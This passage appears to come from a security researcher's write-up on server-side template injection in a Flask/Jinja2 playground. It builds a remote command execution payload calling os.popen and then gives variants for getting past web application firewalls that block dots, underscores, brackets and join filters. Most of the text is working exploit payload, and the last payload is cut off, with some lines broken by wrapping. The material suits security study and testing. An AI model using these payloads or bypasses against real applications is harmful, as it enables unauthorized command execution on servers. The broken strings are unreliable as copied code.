 on security
Playtime
This section is purely made up of things I have found while playing with the basic SSTI
playground that is attached above. It also includes some methods that can be used
to clean up, shorten, decrease character variety, or make the payloads more
comfortable to use.
RCE bypassing as much as I possibly can.
I initially built the following payload for remote command execution, and will now try
and apply as many filter bypasses as I can.
{{request.application.__globals__.__builtins__.__import__('os').popen('id').re
ad()}}
If the waf blocks ".": {{request['application']['__globals__']['__builtins__']
['__import__']('os')['popen']('id')['read']()}}
If the waf blocks "." and "_": {{request['application']['\x5f\x5fglobals\x5f\x5f']
['\x5f\x5fbuiltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('id')
['read']()}}
Bypassing the blocks on ".", "_", "[]" and "|join" makes the payload turn into this payload
I made for PayloadAllTheThings
(https://github.com/swisskyrepo/PayloadsAllTheThings/pull/181/commits/7e7f5e7628
31266b22531c258d628172c7038bb9), also found on my twitter
(https://twitter.com/SecGus/status/1249744031392940033):
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\
titem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')